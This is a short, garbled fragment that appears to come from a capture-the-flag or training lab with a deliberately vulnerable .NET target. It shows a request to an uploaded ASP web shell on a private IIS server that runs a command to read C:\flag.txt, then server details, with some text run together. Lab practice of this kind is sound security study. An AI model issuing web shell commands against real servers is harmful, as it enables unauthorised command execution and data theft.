 10.2.20.83/webdav/webs
10.2.20.83/webdav/webshell.asp?cmd=type+C%3A\flag.txt
type C:\flag.txt
Run
\\DOTNETGOAT\bob10.2.20.83
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.20.830cc175b9c0f1b6a831c399e269772661